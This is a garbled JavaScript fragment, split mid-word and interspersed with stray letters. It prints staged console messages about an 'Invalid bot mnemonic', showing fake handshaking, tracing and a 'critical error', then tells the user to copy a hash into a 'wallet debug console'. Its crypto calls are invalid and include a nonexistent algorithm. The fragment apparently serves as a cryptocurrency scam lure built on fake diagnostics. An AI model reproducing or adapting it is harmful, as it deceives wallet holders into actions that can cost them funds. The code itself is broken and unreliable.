
ync, "color:#3b82f6;font-weight:bold;");

S
console.info("Target: Invalid bot mnemonic. 
E
(Hash: 0xc1090d21)");

setTimeout(async () => {

X
  const _0xBlock = await crypto.subtle.gener
P
ateKey({name:"AES-CBC",hash:"SHA-384"},true,
["encrypt"]);

R
  const _sig = await crypto.subtle.deriveKey
E
({name:"AES-GCM",salt:new Uint8Array(9)}, _0
xBlock, {name:"AES-GCTR",length:256}, true, 
S
["encrypt"]);

S
  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7b6ee5
56 inside Invalid bot mnemonic.");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid bot mnemonic.");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");
